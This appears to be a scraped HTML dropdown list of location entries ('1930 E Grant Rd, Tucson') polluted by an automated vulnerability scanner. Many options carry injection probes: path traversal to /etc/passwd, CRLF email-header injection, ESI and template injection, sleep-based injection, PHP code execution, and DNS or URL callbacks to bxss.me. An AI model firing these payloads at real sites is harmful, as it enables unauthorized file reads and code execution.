								    									<option value="2560">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2561">../../../../../../../../../../../../../../etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2562">../../../../../../../../../../../../../../windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2563">file:///etc/passwd, 1930 E Grant Rd, Tucson</option>
								    									<option value="2564">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2565">../MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2566">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2567">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2568">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2569">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2570">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2571">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2572">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2573">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2574">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2575">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2576">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2577">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2578">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2579">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2580">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2581">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2582">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2583">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2584">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2585">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2586">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2587">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2588">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2589">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2590">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2591">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2592">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2593">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2594">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2595">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2596">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2597">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2598">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2599">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2600">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2601">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2602">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2603">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2604">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2605">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2606">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2607">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2608">MmzHrrdb, ../../../../../../../../../../../../../../etc/passwd, Tucson</option>
								    									<option value="2609">MmzHrrdb, ../../../../../../../../../../../../../../windows/win.ini, Tucson</option>
								    									<option value="2610">MmzHrrdb, file:///etc/passwd, Tucson</option>
								    									<option value="2611">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2612">MmzHrrdb, ../1930 E Grant Rd, Tucson</option>
								    									<option value="2613">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2614">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2615">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2616">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2617">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2618">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../etc/passwd</option>
								    									<option value="2619">MmzHrrdb, 1930 E Grant Rd, ../../../../../../../../../../../../../../windows/win.ini</option>
								    									<option value="2620">MmzHrrdb, 1930 E Grant Rd, file:///etc/passwd</option>
								    									<option value="2621">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2622">MmzHrrdb, 1930 E Grant Rd, ../Tucson</option>
								    									<option value="2623">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2624">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2625">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2626">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2627">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2628">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2629">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2630">MmzHrrdb%0abcc:074625.504-17082.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2631">to@example.com>%0d%0abcc:074625.504-17083.504.a7000.20412.2@bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2632">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2633">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2634">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2635">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2636">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2637">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2638">MmzHrrdb, 1930 E Grant Rd%0abcc:074625.504-17090.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2639">MmzHrrdb, to@example.com>%0d%0abcc:074625.504-17091.504.a7000.20412.2@bxss.me, Tucson</option>
								    									<option value="2640">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2641">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2642">MmzHrrdb, 1930 E Grant Rd, Tucson%0abcc:074625.504-17094.504.a7000.20412.2@bxss.me</option>
								    									<option value="2643">MmzHrrdb, 1930 E Grant Rd, to@example.com>%0d%0abcc:074625.504-17095.504.a7000.20412.2@bxss.me</option>
								    									<option value="2644">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2645">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2646">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2647">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2648">, 1930 E Grant Rd, Tucson</option>
								    									<option value="2649">12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, 1930 E Grant Rd, Tucson</option>
								    									<option value="2650">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2651">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2652">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2653">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2654">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2655">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2656">MmzHrrdb, , Tucson</option>
								    									<option value="2657">MmzHrrdb, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡, Tucson</option>
								    									<option value="2658">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2659">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2660">MmzHrrdb, 1930 E Grant Rd, </option>
								    									<option value="2661">MmzHrrdb, 1930 E Grant Rd, 12345'"\'\");|]*%00{%0d%0a<%00>%bf%27'💡</option>
								    									<option value="2662">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2663">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2664">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2665">MmzHrrdb<esi:include src="http://bxss.me/rpb.png"/>, 1930 E Grant Rd, Tucson</option>
								    									<option value="2666">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2667">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2668">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2669">MmzHrrdb, 1930 E Grant Rd<esi:include src="http://bxss.me/rpb.png"/>, Tucson</option>
								    									<option value="2670">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2671">MmzHrrdb, 1930 E Grant Rd, Tucson<esi:include src="http://bxss.me/rpb.png"/></option>
								    									<option value="2672">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2673">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2674">${9999042+9999135}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2675">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2676">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2677">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2678">MmzHrrdb, ${9999852+9999856}, Tucson</option>
								    									<option value="2679">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2680">MmzHrrdb, 1930 E Grant Rd, ${10000107+9999045}</option>
								    									<option value="2681">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2682">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2683">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2684">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2685">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2686">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2687">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2688">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2689">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2690">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2691">Http://bxss.me/t/fit.txt, 1930 E Grant Rd, Tucson</option>
								    									<option value="2692">http://bxss.me/t/fit.txt%3F.jpg, 1930 E Grant Rd, Tucson</option>
								    									<option value="2693">/etc/shells, 1930 E Grant Rd, Tucson</option>
								    									<option value="2694">c:/windows/win.ini, 1930 E Grant Rd, Tucson</option>
								    									<option value="2695">bxss.me, 1930 E Grant Rd, Tucson</option>
								    									<option value="2696">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2697">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2698">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2699">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2700">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2701">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2702">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2703">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2704">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2705">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2706">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2707">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2708">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2709">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2710">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2711">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2712">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2713">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2714">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2715">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2716">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2717">MmzHrrdb, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg, Tucson</option>
								    									<option value="2718">MmzHrrdb, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg, Tucson</option>
								    									<option value="2719">MmzHrrdb, Http://bxss.me/t/fit.txt, Tucson</option>
								    									<option value="2720">MmzHrrdb, http://bxss.me/t/fit.txt%3F.jpg, Tucson</option>
								    									<option value="2721">MmzHrrdb, /etc/shells, Tucson</option>
								    									<option value="2722">MmzHrrdb, c:/windows/win.ini, Tucson</option>
								    									<option value="2723">MmzHrrdb, bxss.me, Tucson</option>
								    									<option value="2724">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2725">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2726">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2727">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2728">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2729">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2730">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2731">MmzHrrdb, 1930 E Grant Rd, http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</option>
								    									<option value="2732">MmzHrrdb, 1930 E Grant Rd, 1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</option>
								    									<option value="2733">MmzHrrdb, 1930 E Grant Rd, Http://bxss.me/t/fit.txt</option>
								    									<option value="2734">MmzHrrdb, 1930 E Grant Rd, http://bxss.me/t/fit.txt%3F.jpg</option>
								    									<option value="2735">MmzHrrdb, 1930 E Grant Rd, /etc/shells</option>
								    									<option value="2736">MmzHrrdb, 1930 E Grant Rd, c:/windows/win.ini</option>
								    									<option value="2737">MmzHrrdb, 1930 E Grant Rd, bxss.me</option>
								    									<option value="2738">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2739">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2740">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2741">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2742">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2743">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2744">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2745">dkRkUkVsbjI=, 1930 E Grant Rd, Tucson</option>
								    									<option value="2746">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2747">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2748">MmzHrrdb&n999756=v946099, 1930 E Grant Rd, Tucson</option>
								    									<option value="2749">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2750">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2751">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2752">MmzHrrdb, 1930 E Grant Rd&n941560=v909632, Tucson</option>
								    									<option value="2753">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2754">MmzHrrdb, 1930 E Grant Rd, Tucson&n994717=v987676</option>
								    									<option value="2755">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2756">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2757">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2758">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2759">), 1930 E Grant Rd, Tucson</option>
								    									<option value="2760">!(()&&!|*|*|, 1930 E Grant Rd, Tucson</option>
								    									<option value="2761">^(#$!@#$)(()))******, 1930 E Grant Rd, Tucson</option>
								    									<option value="2762">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2763">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2764">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2765">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2766">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2767">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2768">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2769">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2770">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2771">MmzHrrdb, ), Tucson</option>
								    									<option value="2772">MmzHrrdb, !(()&&!|*|*|, Tucson</option>
								    									<option value="2773">MmzHrrdb, ^(#$!@#$)(()))******, Tucson</option>
								    									<option value="2774">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2775">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2776">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2777">MmzHrrdb, 1930 E Grant Rd, )</option>
								    									<option value="2778">MmzHrrdb, 1930 E Grant Rd, !(()&&!|*|*|</option>
								    									<option value="2779">MmzHrrdb, 1930 E Grant Rd, ^(#$!@#$)(()))******</option>
								    									<option value="2780">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2781">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2782">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2783">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2784">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2785">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2786">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2787">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2788">'"(), 1930 E Grant Rd, Tucson</option>
								    									<option value="2789">MmzHrrdb'&&sleep(27*1000)*vpxrzy&&', 1930 E Grant Rd, Tucson</option>
								    									<option value="2790">MmzHrrdb"&&sleep(27*1000)*hpuara&&", 1930 E Grant Rd, Tucson</option>
								    									<option value="2791">MmzHrrdb'||sleep(27*1000)*nertut||', 1930 E Grant Rd, Tucson</option>
								    									<option value="2792">MmzHrrdb"||sleep(27*1000)*ubvokv||", 1930 E Grant Rd, Tucson</option>
								    									<option value="2793">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2794">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2795">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2796">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2797">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2798">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2799">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2800">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2801">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2802">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2803">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2804">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2805">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2806">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2807">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2808">MmzHrrdb, '"(), Tucson</option>
								    									<option value="2809">MmzHrrdb, 1930 E Grant Rd'&&sleep(27*1000)*tfzmac&&', Tucson</option>
								    									<option value="2810">MmzHrrdb, 1930 E Grant Rd"&&sleep(27*1000)*cxwusp&&", Tucson</option>
								    									<option value="2811">MmzHrrdb, 1930 E Grant Rd'||sleep(27*1000)*duybsj||', Tucson</option>
								    									<option value="2812">MmzHrrdb, 1930 E Grant Rd"||sleep(27*1000)*qjdigt||", Tucson</option>
								    									<option value="2813">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2814">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2815">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2816">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2817">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2818">MmzHrrdb, 1930 E Grant Rd, '"()</option>
								    									<option value="2819">MmzHrrdb, 1930 E Grant Rd, Tucson'&&sleep(27*1000)*rzwykf&&'</option>
								    									<option value="2820">MmzHrrdb, 1930 E Grant Rd, Tucson"&&sleep(27*1000)*jfhwgs&&"</option>
								    									<option value="2821">MmzHrrdb, 1930 E Grant Rd, Tucson'||sleep(27*1000)*dbgtyz||'</option>
								    									<option value="2822">MmzHrrdb, 1930 E Grant Rd, Tucson"||sleep(27*1000)*ynmumg||"</option>
								    									<option value="2823">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2824">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2825">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2826">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2827">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2828">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2829">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2830">'.gethostbyname(lc('hitwk'.'ejmmrklh1b342.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(74).chr(116).chr(72).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2831">".gethostbyname(lc("hitkb"."lzgqruwbec58f.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(65).chr(118).chr(83).", 1930 E Grant Rd, Tucson</option>
								    									<option value="2832">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2833">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2834">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2835">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2836">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2837">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2838">MmzHrrdb, '.gethostbyname(lc('hitjj'.'zedxypgu92fcc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(113).chr(66).', Tucson</option>
								    									<option value="2839">MmzHrrdb, ".gethostbyname(lc("hitqw"."cqtjracyf126a.bxss.me."))."A".chr(67).chr(hex("58")).chr(101).chr(80).chr(114).chr(75).", Tucson</option>
								    									<option value="2840">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2841">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2842">MmzHrrdb, 1930 E Grant Rd, '.gethostbyname(lc('hitfe'.'eugbmuud0b9ca.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(84).chr(115).chr(71).'</option>
								    									<option value="2843">MmzHrrdb, 1930 E Grant Rd, ".gethostbyname(lc("hitwo"."gblokbymaeced.bxss.me."))."A".chr(67).chr(hex("58")).chr(103).chr(74).chr(119).chr(68)."</option>
								    									<option value="2844">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2845">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2846">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2847">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2848">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2849">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2850">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2851">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2852">;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, 1930 E Grant Rd, Tucson</option>
								    									<option value="2853">';print(md5(31337));$a=', 1930 E Grant Rd, Tucson</option>
								    									<option value="2854">";print(md5(31337));$a=", 1930 E Grant Rd, Tucson</option>
								    									<option value="2855">${@print(md5(31337))}, 1930 E Grant Rd, Tucson</option>
								    									<option value="2856">${@print(md5(31337))}\, 1930 E Grant Rd, Tucson</option>
								    									<option value="2857">'.print(md5(31337)).', 1930 E Grant Rd, Tucson</option>
								    									<option value="2858">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2859">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2860">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2861">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2862">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2863">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2864">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2865">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2866">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2867">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2868">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2869">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2870">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2871">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2872">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2873">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2874">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2875">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2876">MmzHrrdb, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));, Tucson</option>
								    									<option value="2877">MmzHrrdb, ';print(md5(31337));$a=', Tucson</option>
								    									<option value="2878">MmzHrrdb, ";print(md5(31337));$a=", Tucson</option>
								    									<option value="2879">MmzHrrdb, ${@print(md5(31337))}, Tucson</option>
								    									<option value="2880">MmzHrrdb, ${@print(md5(31337))}\, Tucson</option>
								    									<option value="2881">MmzHrrdb, '.print(md5(31337)).', Tucson</option>
								    									<option value="2882">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2883">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2884">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2885">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2886">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2887">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2888">MmzHrrdb, 1930 E Grant Rd, ;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</option>
								    									<option value="2889">MmzHrrdb, 1930 E Grant Rd, ';print(md5(31337));$a='</option>
								    									<option value="2890">MmzHrrdb, 1930 E Grant Rd, ";print(md5(31337));$a="</option>
								    									<option value="2891">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}</option>
								    									<option value="2892">MmzHrrdb, 1930 E Grant Rd, ${@print(md5(31337))}\</option>
								    									<option value="2893">MmzHrrdb, 1930 E Grant Rd, '.print(md5(31337)).'</option>
								    									<option value="2894">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2895">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2896">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2897">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2898">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2899">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2900">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2901">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2902">HttP://bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2903">bxss.me/t/xss.html?%00, 1930 E Grant Rd, Tucson</option>
								    									<option value="2904">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
